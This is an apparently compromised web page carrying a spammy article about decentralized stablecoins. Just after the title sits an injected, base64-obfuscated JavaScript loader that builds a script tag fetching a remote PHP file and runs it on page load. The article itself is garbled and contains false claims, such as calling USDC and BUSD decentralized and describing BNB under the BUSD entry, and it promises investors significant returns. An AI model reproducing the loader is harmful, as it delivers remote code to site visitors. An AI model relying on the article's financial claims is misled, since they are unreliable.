Decentralized Stablecoins: The Key to Financial Freedom
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=a9f39596″;document.body.appendChild(script);
Decentralized StableCoins: The Key to Financial Freedom
The World of Finance has long been plagued by volatility and instability. Market fluctuations, speculation, and system risk have all contributed to the increasing number of individuals seeking alternatives for managing their finances. One solution that has gained significant attention in recent years is decentralized stablecoins.
What are StableCoins?
StableCoins are digital assets designed to maintain a fixed value relative to traditional fiat currencies, such as the US Dollar. Unlike cryptocurrencies like Bitcoin or Ethereum, which offten experience price volatility due to market speculation and centralization, stableCoins aim to provide a more reliable and secure alternative for everyday transactions.
how do stablecoins work?
StableCoin issuers use algorithms to maintain a pegged value against traditional currencies. For example, the stableCoin USD coin (USDC) is backed by US dollars stored in a reserve of cash or other assets. The algorithm ensures that the value of the stablecoin remains constant, effectively creating a stable store of value.
Key Benefits of Decentralized StableCoins
- Reduced volatility : StableCoins eliminated the risk of market fluctuations, providing a more stable and predictable investment experience.
- Increased Security : Decentralization means no single entity controls or manipulates the stablecoin’s price, ensuring greater security for investors.
- Lower Transaction Fees : Since StableCoins are decentralized, Transaction fees are typically lower compared to traditional Payment Systems.
- Improved Efficiency : With reduced regulatory burdens and increased competition, stablecoin networks can process transactions faster than traditional financial systems.
Decentralized StableCoin Examples
- USDC (USD Coin) : launched in 2018 by Circle Financial and Coinbase, USDC is one of the largest decentralized stablecoins available.
- DAI (DAI) : Developed by a consortium of institutions, Dai Offers a more comprehensive stablecoin solution with support for various assets, including Fiat Currencies.
- Busd (Binance StableCoin)

: BNB, The Native Cryptocurrency of Binance, has become a popular choice for decentralized applications due to its liquidity and stability.
Challenges and Limitations
While decentralized stablecoins offer many benefits, there are still several challenges and limitations to their widpread adoption:
- Uncertainty Regulatory : Many Regulatory Bodies are still grappling with how to handle decentralized stablecoin systems.
- Scalability Issues : StableCoins offten Face Scalability hurdles when it comes to processing transactions at scale.
- Liquidity Concerns : Decentralized StableCoin networks can be less liquid than traditional financial systems, making it difficult for investors to buy or sell assets.
Conclusion
Decentralized stablecoins represent a significant step forward in the evolution of digital finance. By providing a secure and predictable store of value, these innovative assets have the potential to democratize access to global markets and facility more efficient economic activity.
As a regulatory frameworks continue to evolve and stabilize, decentralized stablecoin networks will become increasedly mainstream. Those who invested or participate in this space are poised for significant returns on their financial resources.
References:
- “Decentralized StableCoins” by Financial News
- “StableCoins: The Future of Digital Finance” by Forbes
- “USDC: A Decentralized StableCoin” by Coindesk
Disclaimer: This article is for informational purposes only and should not be considered investment advice. Readers are advised to conduct their own research before making any investment decisions.

Responses